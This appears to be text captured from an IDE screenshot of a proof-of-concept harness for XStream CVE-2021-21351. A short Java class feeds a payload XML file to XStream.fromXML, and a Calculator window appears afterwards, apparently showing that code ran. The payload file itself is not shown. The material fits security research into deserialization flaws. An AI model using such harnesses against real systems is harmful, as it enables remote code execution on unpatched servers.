 Vul.java CVE-2021-21351.xml ProcessBuilder.java pom.xml (XStream)
7
8 /**
9 * @program: XStream
10 * @description: xstream sorted-set payloads
11 * @author: Jasper_sec
12 * @date: 2025-03-13 21:29
13 **/
14 public class Vul {
15 public static void main(String[] args) throws Exception{
16 // FileInputStream fileInputStream = new FileInputStream("src/main/java/POC/sortedSet/CVE-2013-7258.xml");
17 FileInputStream fileInputStream = new FileInputStream( name: "src/main/java/POC/sortedSet/CVE-2021-21351.xml");
18 XStream xStream = new XStream(new DomDriver());
19 xStream.fromXML(fileInputStream);
20 }
21 }
22
Calculator
Standard
0